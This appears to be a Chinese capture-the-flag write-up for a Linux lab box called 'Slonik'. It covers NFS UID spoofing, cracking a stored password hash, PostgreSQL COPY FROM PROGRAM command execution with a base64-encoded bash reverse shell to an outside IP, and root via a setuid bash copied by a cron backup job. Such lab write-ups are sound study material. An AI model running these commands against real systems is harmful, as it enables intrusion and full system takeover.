本文介绍了一个名为“Slonik”的项目,涉及对一台运行Linux的服务器的渗透测试。通过Nmap扫描,发现了开放的SSH和NFS服务。利用NFS共享的权限漏洞,创建了一个与特定用户ID匹配的新用户,从而访问了受限目录。进一步分析了PostgreSQL数据库,通过弱口令获取了用户凭据,并利用数据库的RCE漏洞获得了shell访问。最终,通过利用定时任务和设置setuid的bash文件,实现了从postgres用户提升到root权限,获取了根标志。文章总结了渗透测试的关键步骤和所学到的经验教训。
Information Gathering
# Nmap 7.98 scan initiated Sun Jan  4 06:07:49 2026 as: /usr/lib/nmap/nmap -sC -sV -v -O -oN nmap_result.txt 10.129.234.160
Nmap scan report for 10.129.234.160
Host is up (0.099s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 2d:8d:0a:43:a7:58:20:73:6b:8c:fc:b0:d1:2f:45:07 (ECDSA)
|_  256 82:fb:90:b0:eb:ac:20:a2:53:5e:3c:7c:d3:3c:34:79 (ED25519)
111/tcp  open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100003  3,4         2049/tcp   nfs
|   100003  3,4         2049/tcp6  nfs
|   100005  1,2,3      36167/udp   mountd
|   100005  1,2,3      36926/udp6  mountd
|   100005  1,2,3      57257/tcp   mountd
|   100005  1,2,3      57361/tcp6  mountd
|   100021  1,3,4      33706/udp   nlockmgr
|   100021  1,3,4      43397/tcp   nlockmgr
|   100021  1,3,4      44533/tcp6  nlockmgr
|   100021  1,3,4      49506/udp6  nlockmgr
|   100024  1          34578/udp   status
|   100024  1          54215/tcp   status
|   100024  1          54424/udp6  status
|   100024  1          58507/tcp6  status
|   100227  3           2049/tcp   nfs_acl
|_  100227  3           2049/tcp6  nfs_acl
2049/tcp open  nfs_acl 3 (RPC #100227)
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.14
Uptime guess: 39.225 days (since Wed Nov 26 00:44:33 2025)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jan  4 06:08:03 2026 -- 1 IP address (1 host up) scanned in 13.78 seconds
Vulnerability Analysis
rpcbind不可以匿名访问,枚举nfs
➜  Slonik showmount -e 10.129.234.160
Export list for 10.129.234.160:
/var/backups *   //存放的是postgresql14的文件
/home        *   //service
sudo mount -t nfs slonik.vl: ./nfs_mount -o nolock挂载目录
➜  Slonik ls -la ./mnt/home
total 12
drwxr-xr-x  3 root root 4096 Oct 24  2023 .
drwxr-xr-x 19 root root 4096 Sep 22 11:04 ..
drwxr-x---  5 1337 1337 4096 Sep 22 12:46 service
可以看到挂载的目录权限归属是1337,可以通过本地创造一个1337来绕过
sudo groupadd -g 1337 svc1337
sudo useradd -u 1337 -g 1337 -m -s /bin/bash svc1337
sudo passwd svc1337
创建好后即可进入到挂载的目录/home/service
┌──(svc1337㉿kali)-[/tmp/mnt/home/service]
└─$ ls -la
total 40
drwxr-x--- 5 svc1337 svc1337 4096 Sep 22 12:46 .
drwxr-xr-x 3 root    root    4096 Oct 24  2023 ..
-rw-r--r-- 1 svc1337 svc1337   90 Sep 22 12:46 .bash_history
-rw-r--r-- 1 svc1337 svc1337  220 Oct 24  2023 .bash_logout
-rw-r--r-- 1 svc1337 svc1337 3771 Oct 24  2023 .bashrc
drwx------ 2 svc1337 svc1337 4096 Oct 24  2023 .cache
drwxrwxr-x 3 svc1337 svc1337 4096 Oct 24  2023 .local
-rw-r--r-- 1 svc1337 svc1337  807 Oct 24  2023 .profile
-rw-r--r-- 1 svc1337 svc1337  326 Sep 22 12:46 .psql_history
drwxrwxr-x 2 svc1337 svc1337 4096 Oct 24  2023 .ssh
发现.ssh,并且查看了.bash_history,.psql_history的内容
ls -lah /var/run/postgresql/
file /var/run/postgresql/.s.PGSQL.5432
psql -U postgres
exit
----------------------------------------------
CREATE DATABASE service;
\c service;
CREATE TABLE users ( id SERIAL PRIMARY KEY, username VARCHAR(255) NOT NULL, password VARCHAR(255) NOT NULL, description TEXT);
INSERT INTO users (username, password, description)VALUES ('service', 'aaabf0d39951f3e6c3e8a7911df524c2'WHERE', network access account');
select * from users;
\q破解hash得到service:service
可以关注/var/run/postgresql/.s.PGSQL.5432文件,这是一个 Unix Domain Socket (Unix 域套接字) 文件。
转发这个文件到本地
sshpass -p 'service' ssh -N -L /tmp/.s.PGSQL.5433:/var/run/postgresql/.s.PGSQL.5432 service@10.129.234.160
# -N 表示不要建立shell,因为连接shell会拒绝
完成转发后在本地连接
psql -h /tmp -p 5433 -U postgres据此可以使用RCE

DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'id';
SELECT * FROM cmd_exec;
DROP TABLE IF EXISTS cmd_exec;
结果:
Exploitation (User Flag)
尝试连接
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'printf KGJhc2ggPiYgL2Rldi90Y3AvMTAuMTAuMTYuMjEvNDQzIDA+JjEpICY=|base64 -d|bash';
即可得到shell并获得了标记
Privilege Escalation (Root Flag)
根据之前的挂载目录,知道存在定时任务,所以上传pspy64监听
2026/01/04 09:57:01 CMD: UID=0     PID=31538  | /usr/sbin/CRON -f -P
2026/01/04 09:57:01 CMD: UID=0     PID=31539  | /bin/sh -c /usr/bin/backup
2026/01/04 09:57:01 CMD: UID=0     PID=31540  | /bin/bash /usr/bin/backup
2026/01/04 09:57:01 CMD: UID=0     PID=31541  | /usr/bin/date +%FT%H%M
2026/01/04 09:57:01 CMD: UID=0     PID=31542  | /usr/bin/rm -rf /opt/backups/current/PG_VERSION /opt/backups/current/backup_label /opt/backups/current/backup_manifest /opt/backups/current/base /opt/backups/current/global /opt/backups/current/pg_commit_ts /opt/backups/current/pg_dynshmem /opt/backups/current/pg_logical /opt/backups/current/pg_multixact /opt/backups/current/pg_notify /opt/backups/current/pg_replslot /opt/backups/current/pg_serial /opt/backups/current/pg_snapshots /opt/backups/current/pg_stat /opt/backups/current/pg_stat_tmp /opt/backups/current/pg_subtrans /opt/backups/current/pg_tblspc /opt/backups/current/pg_twophase /opt/backups/current/pg_wal /opt/backups/current/pg_xact /opt/backups/current/postgresql.auto.conf
2026/01/04 09:57:01 CMD: UID=0     PID=31543  | /usr/bin/perl /usr/bin/pg_basebackup -h /var/run/postgresql -U postgres -D /opt/backups/current/
查看/usr/bin/backup
#!/bin/bash

date=$(/usr/bin/date +"%FT%H%M")
/usr/bin/rm -rf /opt/backups/current/*   # 删除文件
/usr/bin/pg_basebackup -h /var/run/postgresql -U postgres -D /opt/backups/current/  # 将数据库备份,此数据库在/var/lib/postgresql/14/main
/usr/bin/zip -r "/var/backups/archive-$date.zip" /opt/backups/current/  # 压缩文件到/var/backups/

count=$(/usr/bin/find "/var/backups/" -maxdepth 1 -type f -o -type d | /usr/bin/wc -l)
if [ "$count" -gt 10 ]; then
  /usr/bin/rm -rf /var/backups/*
fi # 如果文件多就会自动删除
我们可以将setuid的bash文件放置到/var/lib/postgresql/14/main等待触发,备份文件到/opt/backups/current/
cp /bin/bash .;chmod 4777 bashpostgres@slonik:/var/lib/postgresql/14/main$ ls -la
...
-rws------ 1 postgres postgres 1396520 Jan 4 11:41 bash
...等待一会儿后
postgres@slonik:/var/lib/postgresql/14/main$ ls -la /opt/backups/current/

...
-rwsrwxrwx  1 root root 1396520 Jan  4 11:44 bash
...
postgres@slonik:/var/lib/postgresql/14/main$ /opt/backups/current/bash -p
bash-5.1# id
uid=115(postgres) gid=123(postgres) euid=0(root) groups=123(postgres),122(ssl-cert)
bash-5.1# cat /root/root.txt
2cb582cd567bfd996cdb742eb1d544deLessons Learned
错误途径:
根据搜索得到postgresql14的hash存储为scram-sha-256
strings opt/backups/current/global/*|grep -i "SCRAM"SCRAM-SHA-256$4096:iZKOpcgndi7yyOnRyAyQ5A==$Kgwe2JxihXOua5KuJj9gYnU9QuipMiYjWwkPFWi7yyk=:2LF6f6xML445XW59mHELhMkQKe1TkHbXRXtOrgtAowA=这段hash属于postgres
破解不出来
sshpass -p 'service' ssh -L 5433:127.0.0.1:5432 service@10.129.234.160 -N这是转发端口的命令,遇到错误:
➜  Slonik psql -h 127.0.0.1 -p 5433 -U postgres
psql: error: connection to server at "127.0.0.1", port 5433 failed: server closed the connection unexpectedly
	This probably means the server terminated abnormally
	before or while processing the request.
这是因为对方没有监听TCP,只监听unix socket文件